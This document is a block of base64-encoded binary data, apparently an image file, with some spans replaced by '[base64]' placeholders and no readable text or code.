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[base64]/X6s9vfffP5+kcc1d35j9XTCt+nOfLpPHjbZxT60a2mYlprVjXpWXVZdxV8zei3uceqPP57fnyrNayG+zmFtzltxV3PrmfJ9Ci+B96H6ePn7683vwf0Oj/NdnLlG8T/FhbPBf6b8GD7vzphX6Xpv+O/dsvHwxf3vfwP8AqP4dO9xJGsc5E9R3XU/xv7ffflq9jjx/99zzP2vkIs2fw/V078d6dP8AE88L26yn2Z0n8r4tV+q+NQe3vxr9D7Otc+nl79D87PenxsMwWa9mC5x2Ejiva0oRDSN5wmCkACX2623f0LKXzed9qU04rzTsriuKu12V0UAcCtjCAAE2TOmPaPDz6/[base64]/f8Ay6L6fzZ3D1nOnoH+Yeid5OOR+16+Hf0z4QcBrzU2/N0D85/QL3527v5vS5+bhzGaL6u0dpyL9v8AnF74de/Cfd3n5byY39F6+dfrvmei/wCVcrH3+bTfq/kYjX2dD+g+f5i+r0pO/nRqR0gWUbFA88FySirVBCYRnJQAhVTu3ey69Ttr/PyktPK81IV5VKaqDFggx4TUdUCQhNk/pjq7CIg2O2+tPH5p8yo4p6e/EO/oSnpvy+boPDkRx/09/Kfbs2nf8Y7b5sSUfR2Tz56u2R10Xc+tvD5ZKAADH9N+LfX6WYdk9U8ufReHOUzR6ulxKquUd+3a/PwzWtZ/rva8MY3v2ozo/LEmZkTLyGAOCptWGuWenrzPrvtfn5a7nnC9N5rV7Z5/PSb1f88VW9V2rkN9N5xz5V9ff0rw432MypEXLc1K5wueo/LpE49oHj9MPxejCZ+vzL7XPknp/PifTuPL9frX4X9Fd+Lyozebfr/G138nW/wvvexiRw5vZ5BIvq7HqcU/oHkwP2/ynUPyX9I2X5z0u4w7zw7nDkw9OXIP3fXqv4/nYeTzz/Jywf6fpmPveDun8xRPZrpX7n8tV/[base64]/Dlzrv25z16dY8/NFRLIJXatbdV+rWV0blyzmunG+mt+vWePPS8sIrCdtx8xa6/HPU888d9PW/wATBdOnn/fTrUneeHLR88ZXW8nenX/P53ONxGfXkeX0NZ83Lvj78+19HzT+h+OzbtvhftNz+a+nK8/ObjzFlhv0fGt+j8zrf4L6Dueb2MvY5vY5u5y/jlwb+mY51978tv8A4P8ARNb8L6E3x4m+bm9nML2c6r389H8u2XzuT2ebuM85/X6qPp/P7d/NdUv0PVpP2H5npPt+SO7luvt8N+94Yty0RrIRW3OZcaOedqYLIAAAOlas3p1n9erjSmhwESFfF0YAADFAAKVJHmkKSAKwrABLbpz9gcee+5cnRBxT09uc9N9Q5cu5+XgCq3rxB6/VjcdSy1fXn64485+JLzH04L6umF6b9R+Tz6zlzck5p6enTvPzMx/XfiHv64PD0Wfbh60xx0nPE7Ma3eLdL1TlzwXXpseXOk0i66Ts44z374LV7/xztMSdMWCS8x9lyQCTCdenk7t39Zcc3eJOZmyM6l3z5uq9MgIEZvtvxj6PVW5vr/ly03PEvOZMjvKp46j8OkLy+iv8fpg+b1YW/U8xfpvzt/8AN/a9H/Hfecxl1h7lzcZy/wBvzYz9J8DbfnvtzvNNj+d5SOeVznG9WZ3DlxP+iefn31/y6+vrRXSvyX7zb/mvQ7nHKP2/yMz9r8fovnfpuwfz769p48OZxC9PSl+ry3P5ry13q74n998v1N7/AMgeGJ4/a83/[base64]/OX2XIts5VJzT0dfG3fr6Cxd1ylziZTowHW9KzjG3ff/ADeawy5T23Q9NspwvfoYw9Y8+VrzlDvWfuureTi/5t4jHrx/H6Wr+XJ/mtNfZhvZy5T6/ZsPy37J3lMP+l+Ls/zn2LbycM79jlyz9l/LzUa+l6F/lv7aw8nDO/Z6cR/oX4xd25eNNPFs/ifv9r+d+vM4WX58Ozly/wDa/EzP2Pxul+T+u65+J+tO8OHc83c8nc5dxhecQPd6Oufufw959bw4z5v1fMn2fVnvV4C0QNWRrKxnMzhWzzpyEAO1Sva6SunR3VNRAJGdrJAsUoAhCVJSAGOB2NyoAACgMlbx0zrz7hwxusZl4jyPMuo6OSGeV/[base64]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[base64]/0Pl8C+p4Ym4WdMXC7k2n0f5/Uez6XM+hnt8aw8n3G98qn1fBbnN69Z/[base64]/[base64]/J2nefr6H5EZp6lSuZXkOugQAXok57lm2lx1WRwDe1QdGdkznc5zXroMyknbjXk+0ePonMi+Ow54mcvWvP0YjrW9fA5nxW2O9pz91ty7XHLg12+VLvi0vi9ea5+vG/Rzz/6vgznv+OoAgaG0bGhqyJrnFYbZSCDVTQAogBWSZ6AhoYagAQQFEphoqgECDCUUYIMIAcHRADUAABQCACAHRnapxvjepEMA3yK1dLhVdMk6OzPWrMbZyq9AEgTqsaSZbJ6VJw11QNWEOp6ekz44NHCNbUAIcPTWefEK7jnELd87erEfRBE3iJvMu30/wDN6cl9fKbjXFPbxVSs2y5bufL6OzcbsssfbOMvHHN9VTIVK98mDZ00Z2s+vGN6WGEdmznW45uW3snOrvg+tnNIuicjV/n0k49JvXB68W9+K1x20vi+1q/L9K25WRjzIz56vNz/[base64]/AD43deylc9T+Xbsvnu8y5WaczdvGr0VYAL1qc7w0mGlt4jqcs3pQBMnZsZ1COLpszA9HnTplmxY6re4gcQ6RqGKnSd5foX/[base64]/Um6BIcMpNF2w7EBokZsIXLJWTTQ1YBNIRMKBTcJkVK+q7GqZCzX4dU5TlVNLhQoMIIAQkSJGpmMzGRhAoP/9oACAECAAEFAPwFPTRUVFT8BVVVVVVVVVVVVyVVVUVFRUVFRUQ/1QfSH0QqdAqolc6L5E6VGVGVGRErug0oMQjTY01voCp2k9nIoKqPWv1QPwp6VVVVVVVVVVVRUXFcVxXFUVFRUVFT/Vh0H4Gq5Lki9GRGVGRF65Fd1xKEaEaESDEAgEB6Qv4Sezug9BCc7ivnXzr5186+dfOvnXzr5186+dfOhOmy1ReVzcuZXMrmuS5lcyuZXMrmVzKDq9KqqqiVVVXJe6oqKioqKiogFRUVFRU/EV/0QdB6h66rkvlXyIvXyLkq9OJXxoRoRFCNCMIBUVFRU9YX8JPZ3QdaKin6BpKIp6w0lcCiw9Ih0qqrl1qqrlRVVVVBcuvdALiuK4oNVFRUVFRUVPxVVULkFyCqFVV/0QeodOS5LmEXovReVzKqgqIMQiQiQiQYFxVFRUVOlPpBfwk9ndB6Z0FGxSM7eloqWtXFOb2I7xJxovkTpCU1zgjKmvqjIEJAnPqmSUXyoGoAQaqKioqKiAVPwp+mSiVVVVVVclyQKB/Gj009JcuSL1zXJclXrRBiDEI0I0GKiAVFRUVFRU6U+mF/CT2d0HpnQTPY908UPojaervY+8ScE4UQDqUcie7AhEFIwBBoK4BcGleyYFRUVPxR+m73NelfSE096j0j8LRU9JcuSLlyXJclyVVXpRcVxXBBiDEGqiAQHQBAIBUVFToSh9QL+Ens/oPTP0Z/KFIPQxtUOv8ABRdJUOVPzIA1a3pKUIijGVCUQo/xp+jVEolV9FVXpVVQKB9A/C1VVVVRci5VVVXoOgCDUGIMQYg1UVOg6BAIBAIBAIDqXIn6wX8JPZ3QdaqqnPRn8qIqHChQTBQdf4KLpImtfThInBzUw9nEBULj3TiVAE4qP/RapxRKKDgVVVCMoReg8IOCqqoIFBwPUfgKqqqqrkFyVVVV60XFBq4IMXFcVT0VVVXoOgCCA6VQK5IuVVXoPqhfwk9n9B1ouKm6N9h0dHVfEmR0PsnSJpr0/gokU8FBrlxcngqMdnVKjbRFrkWOUYoio+lFT8WfW7oUfYGic9OlK5KqDkHpr0COlU0/gKqqqqqvWioqKiog1cUGqiA9FVVV6DpRUVEEB1qqqq5LkqofgAv4Sezug9FFOEEz2AVOoUj+kfT+Ci6EgLkECE4tKJFKBGQBNdVFOeAa9o/xx9VU5URRTkSiFRU61TXkFrwVVBBw+tVV9NFRUVFRU9NUSqoKnUKiAVEB1qqrkuSquSqq9R+AC/hJ7O6D0zoKP2kdRNkKHsnGie6vSPp/BRL+L+7jE1CNtfiTIk9wC7uTHUTn95f5z7R/iz9EoooolPd0oqKioqdO6YSEHIOQKaeo6D6FFRUVFRU61VVVVVVVVVelEAqIBUVEB0qqqqqqqqqq+kdR9OnWiogFRSezug6HrOgovab3qmO7UUr69Y+n8FF0J/NJTnRicAoCVLUGNwCJBR95T+c+0f4s9T6nIlEolFOPWnSnSiDaJzgg5NfRNKDkCqqv4cKiAVEAqdaqqqqqqqqqv0qoIKvpH0aKiKk9nIpp6HrOgo/aXpG6idJ2r0Kj6fwUS/if5n/zFyJqIRRThAdmju4d5f5/4R/RP4I9T6nIooo+x9YQ7ptvVOhoD7xOTVXo1D6VVVV60QCoqLig1cVRU9FfwQ6j1j10QHSiIUieimqqPWdBRntL640Uew/jEivc86l/sRQMdVTd00Ag0aqAqQ/[base64]/ha+mqr6KoHqPQCqoH016V6VXJckSi5SORKd0a1BnWQIAUaQiQEDVF3fmvdEitKIuouSoFUIIoEdC4BAKiIoieoVO0f42ioqdSqo9SEQpwgECiOShiopGhcUEQh6GlR90GoNVPTVVVVVV/Aj8SOg+jVEouRci5PPQhNYmtRI6yFdqdgqJp7D+YnuTQdimO7PKIqadqEprCFIqBfwcE09qoriOjnUTO6JUY/C1VfTT0VRKqiVVVVOhVFKKojuoWtCe9F5KKHSi79QoD3Cqq9aqqr+Jqq/Wqgeo6BVQ9A9NU5yLkXIuRdXpRAIuTndZAg00+NfGVxKMZQjKc2o+NBhCLCUGFURaQhVFpK4FcSuBK4lcSqFcCg0p0aawhEFM+iEfTVVVVVVVfo1VUT6SVyVelFI1Ob3ITTRVr1oqoFfw6VUR7g/6EPrDqOg6D0VVVVVRci5FyJVUT0C5IvVUeuPsWXDzg4QpMTbNRwcAP6JBU4WBHBwU/QYqNwsDg3BQkDBwVOCiX6HAv0OFPwsQTcLbuTsJE1HD29f0OEJmJtnEYGIk4SBpOFgCZgYCY8NC5v6LAhgoSru3ZE8+uqqqqqqqqvpoqfQPoKqqqqpVURCcSA2ZxHKqkYER0HoIQCJ7MBKc0UUR7t9ug9Q/[base64]/q3MUjBjy8SXsj5HxvLVhgWxAEuMfbFOP28TnCNrQtcaQcwaS8lyXJV60VEAqIDpRU9FVVVVVVVVetFRAKioqdaqqqiekkYTmOQFEHtTmoDrXoAF/GqFFVQAVoqf6ZVVRcg5ckD6AqKnoqqolEolE+ooJiHXEtcTLiHvlt8O8rHYl9Lu1upE6xu3RMgu2tx+KPyX+IaYf02Y22LtTHFLV7MRYOina3i6hcriwnc66sbyQMxk7HSYiYrH4h75LGyfby/pU3N2JnpjYZo4Y7CY27MPMVhLV8bswP63FcUGrig1UVFRAKnpqqqqqqqqoqLiuK4riqKnQuXJVRKqqqvoqnNCdFVOhKEbijE4ekFV71VUPePsgiP9J5LkuaLuoCCCCAVEB0p6KolEolE+sqqa5fJ1tbsxL9bQzFEMuEMq0E5kr9bejmnFHNPX606n604AZtwX62a/rjkM45frZA/[base64]/MgHlBrlUruqlVK5FVVQFQqqJXJFyqiVXoEBVcVRUQCouK49arkuSqqqqr0P4Fykd3qq+hjUAgUz2KrRMlomOBRanootRFPxPJclyVUXLl0AVFToOlEOg6D0FFEolVRKr6x0PSqqqqqlkEalzLGmXOlzpcy9zsfknMln2BokbsUJTM1E5RZGNxvbv4G/wBwlh/WnlN2QqwvhcK/zH2b3Z7if7hUGc+V000UbJc2C67zDWo5zjFY5H5mMzPOeHKNpHskREOdie4S1RdVVVetEAuKDUGoDoVVVVVVV+mUfrFNTWKdvdDq0IKqqo3dKIJpTXJ/[base64]/AFH6jR3eEU0JquD6KoOTXKqBTCgUEUCg7vXs73b7kdne/1z0JVVVV6j6YQQCAVEEAgiiiiiUSq9CiqqvpCPseh6UVFctqzEvDZ85GXLKl7QzsbO5MU+bhLocbMbaG/vHTG9jkMMjJOcVveOIt3fPim3DZL/ABUUUWLsvlGSxwZDi7IOZkYg2IGklxLWF4f8ODLwx0zoLy1yrpmMEwfb28kskbOER7+iv0x9Y/[base64]/AGYV/GdtWj0jo1AqJyHSicmlMFWRjvMaGv5f9ACDUGoNXFUVFToVVFEolEo+k+iqqgUE7oelVVB1Dlo3MuI4zLa2d1JaSXN5bTRmNjxbNP2oJrYjlPd2xlbbWjYY2REpuGZ85jkV7i/uXw2zomXdkyeIYINcLQuY3FMZLkbJswt7CNsVjZ/bmHHiGSDE/G65Z8kWOxbLZOqU7v8AjSih6gFSic9Eoex6Hq5tPSOjVVN9/wCA6EIq2l4ktqZ+7i38ocqqip66olVVVX8CUExVomyVVQg4LiuKIoiVVEolEolV61VfWCgUSj1qqolbAKPN7MVJIUTUWlx8Yhy8gaH8lg2l1xsznCTXb7ky9unzS3PN81xg5o47e8kfY2sdu8ZzJGFtmJ5bKRoge/3ublkEbdmhrdZOGCNuy25N9l4bd0ex2zjbZ+CaSlPxxR9VE0Jzl7oN9B63DD6AgqpqKZ7/[base64]/FkFFNJ+S3dRMdUShOjQNFVclyVVVVVfRRUVFRUQCPpHSqr6appQKkJpVMZVFlFA/uH9nIlOci5E/Ur0HSqJ9NUFRcUCg41L0SgaLkU6hHIo0KoFyIQDQarkhQK4tIZlyQYwElNY0Hkq969/x56DqSiqKnQJvQIopgQCnb36U6U6BRDvTtQpoqobcgSShSuVuBRznBwlBTnBURKqqqqoqKip6aeg+qqqqqqqq9QUxFgKe0AxkKRwTX0MciqnlOKJVVVVVfpj6FVULkFyC5BcguQXIKoXJclUKoVQqhVCqFVVCqFULkEHBVCqFULkEDX6p/BFFDq7qEU1AJyCKITSgpIuSkZRD0FBRfzOH5YSXGOEAPkoC6plCg9nkL2RKqqLiuC4LiqfRHQ/RqqoegFB6lQeq1VFE1E9nlE/gB6KKnW4JCDyuRXIrkVyK5FciuRXIrkVyK5FciuRXIrkVyK5FciuRXIrmVycuTlzK5lW7ij+BH1SiPQ70tTU4IBFOC9lRN97uGqp6Cgrcd5HdraINa6RSGqaO8/ZRnix5PLoaILsj9Y+uqr1BVVVVVUCvdfGg0IsKj9nlOPQ/Rqq+kKvruUOhch0LwECqrki9NNehQKPqr0qq9bf8Amd7/AIAfWPod6Qgj3RHQpyCcmN5xzx0NFTqFbqNvNzjQEooe9z7SikZ96oFPKYVRH6x6VVVVVVUSqqqr0Hpqmu7grsq0Tnonqfo0VFRUVOtVVVVetyervdqcaA+7fYuTPchMPQpnSqIKoVXoVXqDXpb/AMzvx5VOlE70tKATQm+zKPIYSCCmlHuopOLZ4eTT2Pog7CyYU99Sim+9yKqd1WlOlATZu/KqjKqj9Oqqq9Cqqqr9Cqqqqqr0BXJc1zRcqqqqj0PqoqdKKioqfQuOr/cOITSSXDuz2LRUBUVOjvaP2TlVVX8U5N6t9lb/AMzvqn6NVVV9J6UVFxXFPHop0aUEQoveJ4DWEFWooBGCjGAqBXkHEjoUVF/LEODT0KYO8jamSQJ8qe4lNNDG+qa5NNfXVVVVVVRK5IuVVVV+nVVVVVVQKqqqqPqoqKioqKioqKioqKiIRCPQqvW46/8Ayc1MbRP92HoAnJp6OHZnRx6k9wigFVVQFOlv/M78WAuKDVRU6VXMKT0AqiCa9SNommhoEw0Mp727+xRUjA9r28XIoq2bUyHt0cmhTOoJZCSqIhMcgVG6iqiqqqqiVVVVVVVRP1aemnUeunpoqdaKioqeghEdD6Ljrx79HNqgEW1LQqINp1A6EKnSnSnSip1t/wCZ34aioqdQqqqJRci5clyXv0oqdG9+gCf3a4URR95G94uxRCBV3D36FWbe8p6kImiunmte/QoBMcmFNKcVyXJckSq+k/VCouC4qiP4Gip66KiIRCIVOtwFTrQrv1p1oqKhVOtPpWw7n6NVVV61VVVVVVX01RKqqqqJRcq9QuNFx6UVCgUDVA0X/[base64]/[base64]/RiqqqqiVVVVfpVVUSq/QAXFAID6FV